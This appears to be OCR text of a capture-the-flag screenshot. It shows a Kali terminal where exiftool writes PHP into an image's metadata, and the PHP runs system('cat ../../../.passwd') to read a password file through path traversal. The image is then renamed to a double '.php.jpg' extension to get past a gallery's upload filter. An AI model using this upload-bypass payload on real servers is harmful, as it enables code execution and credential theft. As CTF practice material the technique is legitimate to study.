 challenge01.root-m
vagrant@kali: ~
File Actions Edit View Help
Getting Started Pa
(vagrant㉿kali)-[~]
$ exiftool -DocumentName='<?php echo "<pre>This is the Flag {"; system("cat ../../../.passwd"); echo "} </pre>"; ?>' ~/Downloads/image.jpg
1 image files updated
(vagrant㉿kali)-[~]
$ cp ~/Downloads/image.jpg ~/Downloads/image.php.jpg
(vagrant㉿kali)-[~]
$
Photo galle
| emotes | apps | upl
File information :
• Upload: town.jpg
• Type: image/jpeg
• Size: 6.783203125 kB
• Stored in: ./galerie/upload/
File uploaded